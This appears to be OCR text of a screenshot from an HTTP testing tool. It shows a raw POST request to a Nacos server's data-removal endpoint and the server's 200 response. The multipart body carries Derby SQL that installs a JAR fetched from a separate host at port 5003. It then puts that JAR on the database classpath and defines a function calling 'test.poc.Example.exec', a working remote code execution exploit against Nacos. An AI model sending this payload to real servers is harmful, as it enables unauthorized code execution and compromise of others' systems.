 Request
数据包扫描
美 化
热加载
构造请求
1 POST /nacos/v1/cs/ops/data/removal HTTP/1.1
2 Host ? : 192.168.72.1:8848
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Content-Length auto : 487
7 Content-Type: multipart/form-data;
boundary=d28428c7aeccf0aedae82454fc3a92f5
8 Connection: keep-alive
9
10 --d28428c7aeccf0aedae82454fc3a92f5
11 Content-Disposition: form-data; name="file"; filename="file"
12
13 CALL sqlj.install_jar('http://192.168.126.1:5003/download', 'NACOS.
IYpoGvNd', 0)
14
15 CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.
classpath','NACOS.IYpoGvNd')
16
17 CREATE FUNCTION S_EXAMPLE_IYpoGvNd( PARAM VARCHAR(2000))
RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE
JAVA EXTERNAL NAME 'test.poc.Example.exec'
18
19 --d28428c7aeccf0aedae82454fc3a92f5--
20
Responses
37bytes / 28ms
美化
详 情
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 17 Jul 2024 02:20:14 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 45
11
12 { "code": 200, "message": null, "data": "" }
13
远端地址:192.168.72.1:8848; 响应
时间:28ms; 总耗时:29ms; URL:htt
p://192.168.72.1:8848/nacos...